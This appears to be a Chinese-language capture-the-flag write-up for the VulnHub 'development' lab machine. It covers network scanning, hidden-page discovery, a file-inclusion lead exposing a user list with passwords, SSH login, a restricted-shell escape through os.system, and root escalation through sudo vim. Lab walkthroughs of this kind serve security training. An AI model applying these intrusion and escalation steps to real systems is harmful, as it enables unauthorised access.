一、靶机地址
https://www.vulnhub.com/entry/digitalworldlocal-development,280/
二、漏洞复现
sudo arp-scan -l
nmap -p- 192.168.159.156 --min-rate=5000

http://192.168.159.156:8080
http://192.168.159.156:8080/html_pages
http://192.168.159.156:8080/about.html
http://192.168.159.156:8080/config.html
http://192.168.159.156:8080/default.html
http://192.168.159.156:8080/development.html
http://192.168.159.156:8080/downloads.html
http://192.168.159.156:8080/error.html
http://192.168.159.156:8080/html_pages
http://192.168.159.156:8080/index.html
http://192.168.159.156:8080/login.html
http://192.168.159.156:8080/register.html
http://192.168.159.156:8080/tryharder.html
http://192.168.159.156:8080/uploads.html在development.html页面发现内容
http://192.168.159.156:8080/development.html
http://192.168.159.156:8080/hackersecretpage
未发现有用信息
查看development网页源代码
<!-- You tried harder! Visit ./developmentsecretpage. -->
http://192.168.159.156:8080/developmentsecretpage提示访问Patrick的php页面,同时知道有一个用户叫Patrick
根据超链接继续访问,发现有一个站点地图
访问站点地图后,测试登出
重新登录测试
基于关键字搜索查询
查看存在本地文件包含slogin_lib.inc.php
http://192.168.159.156:8080/developmentsecretpage/slog_users.txt解密:
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 12345678900987654321
patrick, P@ssw0rd25
qiu, qiu
ssh intern@192.168.159.156
切换成tty终端后查看文件,提示我们必须与用户 Patrick 进一步合作
echo os.system('/bin/bash')
cat local.txt
cat work.txt
切换为Patrick账号
su - patrick查看patrick账号权限
sudo -l
vim提权
sudo vim
输入如下内容
:!bash 或者
:!sh
查看已经切换为root权限
id





















 8362
8362

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








